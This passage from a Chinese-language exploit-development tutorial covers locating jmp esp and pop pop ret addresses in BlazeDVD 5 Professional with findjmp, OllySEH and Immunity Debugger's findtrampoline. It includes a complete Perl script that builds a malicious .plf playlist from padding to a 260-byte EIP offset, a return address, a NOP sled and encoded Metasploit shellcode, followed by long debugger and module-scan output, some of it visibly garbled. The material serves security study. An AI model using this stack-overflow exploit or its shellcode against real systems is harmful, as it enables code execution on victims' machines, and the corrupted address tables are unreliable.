[J] valid [return](#) address (jmp esp) found at 0x748d5223

[J] valid [return](#) address (call esp) found at 0x755042a9

[J] valid [return](#) address (jmp esp) found at 0x75fb5700

[J] valid [return](#) address (jmp esp) found at 0x76b43adc

[J] valid [return](#) address (call esp) found at 0x77132372

[J] valid [return](#) address (jmp esp) found at 0x77156342

[J] valid [return](#) address (call esp) found at 0x77506cca

[J] valid [return](#) address (jmp esp) found at 0x77559bff

[J] valid [return](#) address (call esp) found at 0x7756e37b

[J] valid [return](#) address (jmp esp) found at 0x775a996b

[J] valid [return](#) address (jmp esp) found at 0x77963da3

[J] valid [return](#) address (call esp) found at 0x7798a67b

[J] valid [return](#) address (call esp) found at 0x77b4b543

[J] valid [return](#) address (jmp esp) found at 0x77def069

[J] valid [return](#) address (call esp) found at 0x77def0d2

```
[J] valid return address (jmp esp) found at 0x77e1b52b  
[J] valid return address (call esp) found at 0x77eb9d02  
[J] valid return address (jmp esp) found at 0x77f31d8a  
[J] valid return address (call esp) found at 0x77f396f7  
[J] valid return address (jmp esp) found at 0x77fab227  
etc...
```

结果：

- 欲覆盖的 EIP 地址位于相对 myJunk1 的偏移量 260。
- myJunk2(A's)位于地址 0x0012f460 (即 esp-10) ,因此如果我们用 jmp esp 覆盖 eip ,那么我们可以将 shellcode 置于 myJunk2+10 bytes(或者 16 个字符)
- 我们需要移除\$junk 中的最后 4 字节 ,然后添加上 jmp esp/call esp 的地址 (4 字节) 用于覆盖 RET ,(当然 ,你需要修改地址.....) 我们将本例中使用 0x035fb847 这个地址 (在上面的输出信息中未显示 ,相对使用 memdump/findjmp 来查找返回地址而言 ,笔者更乐衷于手动操作 ,仅仅是因为在 findReturn 的输出信息中你无法查看其所在的模块信息)。
- 我们需要
 - 用 shellcode 替换掉 1000 个 A
 - 在 shellcode 前添加至少 16 个 NOP (笔者添加了 50 个 NOP ,如果你添加太少的话 ,可能会发现 shellcode 被截断掉 ,这一个用 memDiff 可以很容易地检测到)

脚本代码：

```
my $sploitfile="blazesploit.plf";  
  
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6A...Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai"; #260 characters  
  
#$junk is now 4 byte shorter  
  
my $ret = pack('V',0x035fb847); #jmp esp from EqualizerProcess.dll
```

```
my $nop="\x90" x 50;

# windows/exec - 302 bytes

# http://www.metasploit.com

# Encoder: x86/alpha_upper

# EXITFUNC=seh, CMD=calc

my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43" .

"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .

"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .

"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .

"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58" .

"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c" .

"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" .

"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" .

"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31" .

"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" .

"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44" .

"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" .

"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" .


"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b" .

"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .

"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .

"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .
```

```
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .  
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58" .  
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .  
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .  
"\x42\x4c\x43\x53\x43\x30\x41\x41";  
  
$payload = $junk.$ret.$nop.$shellcode;  
  
open ($FILE,>>$sploitfile);  
print $FILE $payload;  
close($FILE);
```




Ollydbg 插件

在 openrce.com 主页上有很多 ollydbg 插件(http://www.openrce.org/downloads/browse/OllyDbg_Plugins)，这里我们无法一一叙述，


但在编写 exploit 时用到的一个最重要和很用的插件就是 OllySEH (<http://www.openrce.org/downloads/details/244/OllySEH>)。

这个插件可以扫描进程所加载模块的内存，以检测它是否经 safeseh 保护进行编译的。这意味着你只需当用 OD 附加进程时应用该插件即可，它可以帮你查找出你想要正确内存空间，通过列出经 safeseh 编译（有些可能未经编译——这甚至更为重要）的模块，进而找到可靠又可行的返回地址。在针对 BlazeDVD5 程序基于 SEH 的漏洞利用中，你需要查找出可用的“pop pop ret”地址，这时你可以使用 ollyseh 查找所有未经 safeseh 编译的模块，然后搜索内存空间中的 pop pop ret 指令：

列出可执行模块：(E)



列出 safeseh 模块：



SEH mode	Base	Limit	Module version	Module Name
/SafeSEH ON	0x7e410000	0x7e4a1000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\USER32.dll
/SafeSEH ON	0x7df70000	0x7df92000	1.0 (xpso_000413-2108)	C:\WINDOWS\system32\oledlg.dll
/SafeSEH ON	0x7c9c0000	0x7d1d7000	6.0.2900.5622 (xpso_sp3_gdr_00	C:\WINDOWS\system32\SHELL32.dll
/SafeSEH ON	0x1bc0000	0x1bc9000	6.0.5441.0 (winnain(wmbla)_0006	C:\WINDOWS\system32\Normaliz.dll
/SafeSEH ON	0x7c900000	0x7c9b2000	5.1.2600.5755 (xpso_sp3_gdr_000	C:\WINDOWS\system32\ntdll.dll
/SafeSEH ON	0x7c800000	0x7c8f6000	5.1.2600.5781 (xpso_sp3_gdr_000	C:\WINDOWS\system32\kernel32.dll
/SafeSEH ON	0x78130000	0x78257000	7.00.6000.16876 (vista_gdr_0006	C:\WINDOWS\system32\urmon.dll
/SafeSEH ON	0x77fe0000	0x77ff1000	5.1.2600.5834 (xpso_sp3_gdr_000	C:\WINDOWS\system32\Secur32.dll
/SafeSEH ON	0x77f60000	0x77fd0000	6.00.2900.5512 (xpso_000413-2108)	C:\WINDOWS\system32\shlwapi.dll
/SafeSEH ON	0x77f10000	0x77f50000	5.1.2600.5698 (xpso_sp3_gdr_0001	C:\WINDOWS\system32\GDI32.dll
/SafeSEH ON	0x77e70000	0x77f02000	5.1.2600.5795 (xpso_sp3_gdr_0000	C:\WINDOWS\system32\RPCRT4.dll
/SafeSEH ON	0x77dd0000	0x77e6b000	5.1.2600.5755 (xpso_sp3_gdr_0000	C:\WINDOWS\system32\ADVAPI32.dll
/SafeSEH ON	0x77c10000	0x77c58000	7.00.6000.5512 (xpso_000413-2111	C:\WINDOWS\system32\msvcrt.dll
/SafeSEH ON	0x77c00000	0x77c80000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\version.dll
/SafeSEH ON	0x77b00000	0x77b50000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\MSACM32.dll
No SEH	0x77bd0000	0x77bd7000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\midimap.dll
No SEH	0x77b20000	0x77b32000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\MSASN1.dll
/SafeSEH OFF	0x77a00000	0x77b15000	5.151.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\CRYPT32.dll
/SafeSEH ON	0x3e200000	0x403c0000	9.00.60.4584 (xpso_sp3_gdr_0011	C:\WINDOWS\system32\MMCore.dll
/SafeSEH ON	0x774e0000	0x7761d000	5.1.2600.5512 (xpso_000413-2108	C:\WINDOWS\system32\ole32.dll
/SafeSEH ON	0x773d0000	0x774d3000	6.0 (xpso_000413-2105)	C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144cc0
/SafeSEH ON	0x3d930000	0x3da00000	7.00.6000.16876 (vista_gdr_0006	C:\WINDOWS\system32\WININET.dll
/SafeSEH ON	0x3df00000	0x3e015000	7.00.6000.16876 (vista_gdr_0006	C:\WINDOWS\system32\iertutil.dll
/SafeSEH ON	0x77120000	0x771ab000	5.1.2600.5512	C:\WINDOWS\system32\OLEAUT32.dll
No SEH	0x4b320000	0x4b349000	9.00.60.4583	C:\WINDOWS\system32\wmic.dll
/SafeSEH OFF	0x4ec50000	0x4ed60000	5.1.3102.5581 (xpso_sp3_gfe_000	C:\WINDOWS\WinSxS\x86_Microsoft.Windows.GdiPlus_6595b64144cc0fdf_1.0
No SEH	0x77b50000	0x77b71000	2001.12.4414.788	C:\WINDOWS\system32\CorRes.dll
/SafeSEH ON	0x76d00000	0x77f47000	2001.12.4414.788	C:\WINDOWS\system32\CLBCONTROL.dll
/SafeSEH ON	0x76d50000	0x76d79000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\iphlpapi.dll
/SafeSEH ON	0x76c90000	0x76cb0000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\IMAGEHELP.dll
/SafeSEH ON	0x76c30000	0x76c50000	131.2600.5512 (xpso_000413-21	C:\WINDOWS\system32\WINTRUST.dll
/SafeSEH ON	0x76b40000	0x76b6d000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\Winmm.dll
/SafeSEH ON	0x76360000	0x76390000	6.00.2900.5512 (xpso_000413-210	C:\WINDOWS\system32\comd32.dll
/SafeSEH ON	0x76390000	0x763ad000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\lum32.dll
No SEH	0x76380000	0x76385000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\mslm32.dll
No SEH	0x58420000	0x58427000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\imadd32.acn
No SEH	0x55a10000	0x55a14c000	9.00.60.4583 (xpso_000413-0045)	C:\WINDOWS\system32\WTHSF.dll
/SafeSEH OFF	0x55a270000	0x55ada000	6.00.2900.5512 (xpso_000413-210	C:\WINDOWS\system32\UiTheme.dll
/SafeSEH ON	0x55dd0000	0x55e70000	5.1.2600.5512	C:\WINDOWS\system32\olepro32.dll
/SafeSEH ON	0x75a70000	0x75a71000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\MSUFV32.dll
/SafeSEH ON	0x755e0000	0x755e6000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\inetFile.iac
No SEH	0x744d0000	0x744d8000	6.00.2900.5512 (xpso_000413-210	C:\WINDOWS\system32\powerprof.dll
/SafeSEH ON	0x74810000	0x7495d000	6.05.2600.5822	C:\WINDOWS\system32\quartz.dll
/SafeSEH ON	0x74720000	0x74765000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\MSCTF.dll
/SafeSEH ON	0x709f0000	0x709f3000	5.1.2600.5512	C:\WINDOWS\system32\asyncfilt.dll
/SafeSEH ON	0x71aa0000	0x71aa8000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\WS2HELP.dll
/SafeSEH ON	0x71ab0000	0x71ac7000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\MS2_32.dll
No SEH	0x71ad0000	0x71ad9000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\wsck32.dll
No SEH	0x72cf0000	0x72cf7000	5.1.2600.5512 (xpso_000413-0045	C:\WINDOWS\system32\msadp32.acn
No SEH	0x736b0000	0x736b7000	6.05.2600.5512	C:\WINDOWS\system32\wsdmo.dll
/SafeSEH OFF	0x72420000	0x7242d29000	5.1.2600.5512 (xpso_000413-2105	C:\WINDOWS\system32\wmdvd.drv
/SafeSEH ON	0x73000000	0x73026000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\winspool.dll
No SEH	0x73170000	0x73177000	5.1.2600.5512 (xpso_000413-0052	C:\WINDOWS\system32\wmp32.dll
No SEH	0x67517000	0x67517700	1.00	C:\WINDOWS\system32\oled2.dll
No SEH	0x67090000	0x670f10000	1.3.22.1882	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\VersionInfo.dll
No SEH	0x64100000	0x64123000	1.2.31.2006	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\NetRes.dll
No SEH	0x64000000	0x64074000	2.0.0.2	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll
No SEH	0x61200000	0x61690000	1.21.21.2006	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EP3.dll
No SEH	0x62000000	0x62054000	1.2.5.2007	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\Configuration.dll
No SEH	0x55220000	0x5541a000	9.0.0.8305	C:\WINDOWS\system32\l3comacd.acn
No SEH	0x55224000	0x5532d000	6.00.60.4457	C:\WINDOWS\system32\msaud2.acn
No SEH	0x55229000	0x55229000	6.1.2600.0 (xpclient_010017-114	C:\WINDOWS\system32\msaud2.acn
No SEH	0x55224000	0x5522d000	4.4.2400	C:\WINDOWS\system32\msaud2.acn
No SEH	0x55220000	0x55220000	5.1.2600.0 (xpclient_010017-114	C:\WINDOWS\system32\msaud2.acn
No SEH	0x5522e000	0x5522f000	3.02	C:\WINDOWS\system32\msaud2.acn
No SEH	0x55220000	0x5523d4000	1.01	C:\WINDOWS\system32\msaud2.acn
No SEH	0x551a0000	0x551d9000	2.05.53	C:\WINDOWS\system32\l3comacd.acn
No SEH	0x44120000	0x44220000	7.00.60.4500	C:\WINDOWS\system32\msaud2.acn
No SEH	0x45210000	0x45274000	9.00.60.4500	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\skins\blazevd1
No SEH	0x41000000	0x40010000	9.00.60.4500	C:\WINDOWS\system32\DRM11.msn.dll
No SEH	0x42400000	0x4207f000	9.00.60.4500	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DRM21.msn.dll
No SEH	0x22200000	0x239b7000	1.0.0.72	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EchoDeleteProcess
No SEH	0x27000000	0x28110000	1.0.20.2006	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EchoDeleteProcess
No SEH	0x25400000	0x25700000	1.0.0.1	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EqualizerProcess
No SEH	0x24430000	0x24c91000	1.0.0.1	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\GammaProcess
No SEH	0x23500000	0x23779000	1.0.0.72	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\GammaProcess
No SEH	0x22a00000	0x22760000	1.0.0.2006	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\Matrix1.dll
No SEH	0x24100000	0x24240000	1.0.0.20	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\Matrix1.dll
No SEH	0x24600000	0x244f9000	1.0.0.1	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\RecorderCtrl.dll
No SEH	0x23100000	0x23368000	2.0.10.111	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\FileConverter.dll
No SEH	0x21200000	0x21f30000	1.0.0.1	C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\BuddyProcessor.dll


Attached process paused at nt!DbgBreakPoint.

在那些被标记为“NO SEH”或者“/SafeSEH OFF”的模块内存中搜索 pop pop ret 指令，试试其中的 c:\program files\Blazevideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll。你可以使用 findjmp 查找 pop pop ret 指令，或者通过 ollydbg 来搜索此 dll 中的这些指令。回头查看可执行模块列表，找到上面的 dll 并双击它：

C CPU - thread 00000EA8, module MediaPla

64001000	56	PUSH ESI
64001001	8BF1	MOV ESI,ECX
64001003	E8 68090000	CALL MediaPla,6400E970
64001008	C706 F0450564	MOV DWORD PTR DS:[ESI],MediaPla,640545F1
6400100E	C746 7C 12000000	MOV DWORD PTR DS:[ESI+7C],12
64001015	8BC6	MOV EBX,ESI
64001017	5E	POP ESI
64001018	C3	RETN
64001019	90	NOP
6400101A	90	NOP
6400101B	90	NOP
6400101C	90	NOP
6400101D	90	NOP
6400101E	90	NOP
6400101F	90	NOP
64001020	8B81 EC000000	MOV EAX,DWORD PTR DS:[ECX+EC]
64001026	C3	RETN
64001027	90	NOP
64001028	90	NOP
64001029	90	NOP
6400102A	90	NOP
6400102B	90	NOP
6400102C	90	NOP

右击选择菜单”Search for”-“Sequence of commands”。假设你想搜索 pop eax, pop <something>, ret，那么你可以这样来搜索：



(尝试各寄存器的指令组合，直到搜索到地址)，当然，findjmp.exe 的执行速度更快，因为你只需更改 pop pop ret 指令序列中的第一个寄存器即可(第二个 pop 后的寄存器将会被 findjmp 自动设置)。它很快会提示此 dll 没有可用的 pop pop ret 组合指令，你需要查找其它被加载的 dll 模块。当你在编写基于 SEH 覆盖的 exploit 时，此插件可以帮你节省很多时间，因为插件可以帮你更快地找到可靠的 pop pop ret 指令地址，比通过排除法在各 dll 模块中搜索地址来得快。

Immunity Debugger (ImmDbg) plugins/pycommands

Immunity Debugger 携带有很多不错的插件，你可通过以下地址找到更为有用的 plugins/pycommands：

- findtrampoline : <http://www.openrce.org/forums/posts/559>
- aslrdynamicbase : <http://www.openrce.org/forums/posts/560>
- funcdump: <https://www.openrce.org/forums/posts/556>
- nsearch : <http://natemcfeters.blogspot.com/2009/02/nsearch-new-immunitydbg-searching.html>
- pvefindaddr (笔者的原创插件)

由于 ImmDbg 整合有 python，并提供有文档化的 API，你可添加/编写属于自己的命令工具或插件。下载.py 文件，并放置在 pycommand 文件夹中。有兴趣的是，ImmDbg 还包含有 windbg 命令的别名，因此你既可以使用 immdbg 提供的脚本功能，又可以继续使用 windbg 命令集(如果你更习惯于使用 windbg 命令的话)。

Findtrampoline

此脚本提供与 findjmp 或 Metasploit's msfpescan tools 相同的功能，在利用栈溢出漏洞时，可用它来查找合适的返回地址，比如 jmp <reg>,call <reg> 和 push <reg> + ret 这类组合指令。（但它不能用于查找 pop pop ret 这类组合指令，这可能需要用到 findjmp 和 msfpescan）。通过打开 PyCommand 窗口来调用 findtrampoline 脚本并运行：

```

Immunity Debugger - BlazeDVD.exe - [CPU - thread 000008F4, module ntdll]
File View Debug Plugins ImmLib Options Window Help Jobs
[Icons] CPU Thread 000008F4, module ntdll
7C90120F C3      RETN
7C901210 8BFF    MOV EDI,EDI
7C901212 CC      INT3
7C901213 C3      RETN
7C901214 8BFF    MOV EDI,EDI
7C901216 8B4424 04 MOV EAX,DWORD PTR SS:[ESP+4]
7C90121A CC      INT3
7C90121B C2 0400  RETN 4
7C90121E 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]
7C901224 C3      RETN
7C901225 57      PUSH EDI

```

Address	Size	Owner	Section	Contains	Type	Access	Initial	Mapped as
00010000	00001000							
00020000	00001000							
0012A000	00001000							
0012B000	00005000							
00130000	00003000							
00140000	00002000							
00150000	0007D000							
00245000	00002000							

PyCommand	Description
active	- DESC is not defined for this command -
apitrace	- DESC is not defined for this command -
ASLRdynamicbase	Inspect modules for Vista ASLR compatibility
bboxp	Sets a breakpoint on entrypoint of main module ..
chunkanalizehook	Analize a Specific Chunk at a specific moment ..
cmpmem	Compare memory with a file (file been a dump from
duality	Find a exported function on the loaded dll
findantidep	Looks for mapped address that can be 'transformed'
finddatatype	Find address to bypass software DEP
findloop	Find natural loops given a function start address
findpacker	Find a Packer/Cryptor on a Module (Note: It might
findtrampoline	Finds suitable addresses to overwrite the saved re
funcdump	List the functions of a chosen module
funsniff	Analize the heap pattern of a executed function
getevent	Get a log of current debugevent
getrpo	Get the RPC information of a loaded dll
getflags	Immunity Heap Dump
heap	Patches lots of anti-debug protection .. (try "!!")
hidedebug	Syscall Fuzzer
hippie	Hook on RtlAllocateHeap/RtlFreeHeap and display its
hookheap	Hooks the NDR unmarshalling routines and prints them
hookndx	Creates a table that displays packets received on
hookssl	List PyCommands
list	Shows the Lookaside of the Heap structure
lookaside	Static Analysis: Mark the tiny ones
mark	Attempts to automate tracing the lifecycle of a pointer
milk	Patches anti-debugging protection , [-t TYPE_OF]
modptr	PyCommands example - Params: arg1 arg2
nohooks	Non interactive python shell [immib already impo
openfile	Function Recognizing using heuristic patterns.
packets	Creates a table that displays packets received on
patch	Registers exception handlers registered with Safe
pycmd	
pyexec	
recognize	
safeobj	

双击它，输入寄存器名作为其参数值，然后点击“OK”运行脚本：



现在等待它搜索完成，它会搜索所有被加载模块中的 jmp esp (本例)，然后显示出搜索到跳转指令或地址数目：

Found 699 trampoline(s)

或者，你也可以通过调试器底端的命令行窗口运行!findtrampoline <reg>命令：

!findtrampoline esp

它将会搜索 3 条指令 (jmp,call,push+ret)，打开”Log data”窗口查看结果：

Log data

Address	Message
03965753	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
03965778	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
0396579A	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
039657C0	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
039657E6	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
03965885	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
039658A7	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
039658EF	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DSPAmplifyProcess.dll
03F361E4	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03E222AF	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03E2A1CB	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03E2F783	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03E33EA9	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03F040F0	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03F74563	Found! in module C:\WINDOWS\system32\MMVCore.DLL
03FC4E6F	Found! in module C:\WINDOWS\system32\MMVCore.DLL
04068870	Found! in module C:\WINDOWS\system32\DRMClien.DLL
04082F33	Found! in module C:\WINDOWS\system32\DRMClien.DLL
04E3615B	Found! in module C:\Program Files\TortoiseSUN\bin\TortoiseSUN.dll
04EB8FF6	Found! in module C:\Program Files\TortoiseSUN\bin\Intl8_tsvn.dll
0594123A	Found! in module C:\Program Files\TortoiseSUN\bin\TortoiseStub.dll
059644C7	Found! in module C:\Program Files\Common_Files\TortoiseOverlays\TortoiseOverlays.dll
1000AF53	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\skinscrollbar.dll
30931784	Found! in module C:\WINDOWS\system32\WININET.dll
3098B043	Found! in module C:\WINDOWS\system32\WININET.dll
30FD1320	Found! in module C:\WINDOWS\system32\iertutil.dll
4B237F57	Found! in module C:\WINDOWS\system32\wmspdmoe.dll
4B2972CB	Found! in module C:\WINDOWS\system32\wmspdmoe.dll
4B2974FB	Found! in module C:\WINDOWS\system32\wmspdmoe.dll
4B297CCB	Found! in module C:\WINDOWS\system32\wmspdmoe.dll
4B297EFB	Found! in module C:\WINDOWS\system32\wmspdmoe.dll
4B33FF82	Found! in module C:\WINDOWS\system32\wmidx.dll
4EC6F660	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4EC5C260	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4EC5C2D1	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4EC713EB	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ECE5A73	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ECE600B	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ECE6403	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ECE728F	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ED4FE97	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ED4FEFA	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4ED72C08	Found! in module C:\Windows\SxS\x86_Microsoft.Windows.GdiPlus_6595b64144ccf1df_1.0.2600.5581_x-ww_dfbca4fc4\gdiplus.dll
4F1A3AA8	Found! in module C:\WINDOWS\system32\wmadmoe.dll
4F1C50EB	Found! in module C:\WINDOWS\system32\wmadmoe.dll
4F1C531B	Found! in module C:\WINDOWS\system32\wmadmoe.dll
4F1C5AEB	Found! in module C:\WINDOWS\system32\wmadmoe.dll
4F1C5D1B	Found! in module C:\WINDOWS\system32\wmadmoe.dll
581AA4F0	Found! in module C:\WINDOWS\system32\iac25_32.acm
581AA4F0	Found! in module C:\WINDOWS\system32\tssoft32.acm
581AA4F0	Found! in module C:\WINDOWS\system32\sL_anet.acm
581AA4F0	Found! in module C:\WINDOWS\system32\msgsm32.acm
581AA4F0	Found! in module C:\WINDOWS\system32\msg723.acm
581AA4F0	Found! in module C:\WINDOWS\system32\msg711.acm
58352DEA	Found! in module C:\WINDOWS\system32\msaud32.acm
5839F9F0	Found! in module C:\WINDOWS\system32\l3codeca.acm
58423443	Found! in module C:\WINDOWS\system32\imaadp32.acm
59A124A3	Found! in module C:\WINDOWS\system32\WMASF.DLL
5AD71626	Found! in module C:\WINDOWS\system32\UxTheme.dll
5B8668B48	Found! in module C:\WINDOWS\system32\NETAPI32.dll
5ED0F1C2	Found! in module C:\WINDOWS\system32\olepc32.dll
60319B67	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\Configuration.dll
61627303	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\EPG.dll
640882F8	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll
64104C53	Found! in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\NetReg.dll

为了查看搜索到的指令，你可以选择该地址并双击它，接着打开“CPU”窗口：

		CPU	main thread,
7DF81759	Found	in module C:\WINDOWS\system32\oledlg.dll	036199B1 FFD4
/E2A5ED1	Found	in module C:\WINDOWS\system32\shdocvw.dll	036199B3 FFD3
7E2C0BD0	Found	in module C:\WINDOWS\system32\shdocvw.dll	036199B5 FFD2
7E41B217	Found	in module C:\WINDOWS\system32\USER32.dll	036199B7 FFD1
7E429353	Found	in module C:\WINDOWS\system32\USER32.dll	036199B9 FFD0
7E4456F7	Found	in module C:\WINDOWS\system32\USER32.dll	036199BB FFCF
7E455AF7	Found	in module C:\WINDOWS\system32\USER32.dll	036199B8 FFF8
7E458318	Found	in module C:\WINDOWS\system32\USER32.dll	036199B6 FFCE
00401000	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\BlazeDVD.exe	036199C1 FFCD
00412EP3	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\BlazeDVD.exe	036199C3 FFCC
0044E421	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\BlazeDVD.exe	036199C5 FFCB
01A85273	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\FileAssociator.dll	036199C7 FFCA
01A63632	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\PowerManagementCtrl.dll	036199C9 FFF2
01BC1782	Found	in module C:\WINDOWS\system32\Normaliz.dll	036199CB FFF1
01F0485E	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\RealMediaControl.dll	036199CD FFC9
01F22D17	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\QTMediaControl.dll	036199CF FFC8
0206867E	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\VideoWindow.dll	036199D1 FF88
0209568A	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\DidLibD11.dll	036199D3 EE
021D6388	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\AudioProcess.dll	036199D4 61
0234F7E1	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\FileConverter.dll	036199D5 0304EF
024C0998	Found	in module C:\Program Files\BlazeVideo\BlazeDVD 5 Professional\RecorderCtrl.dll	036199D6 61
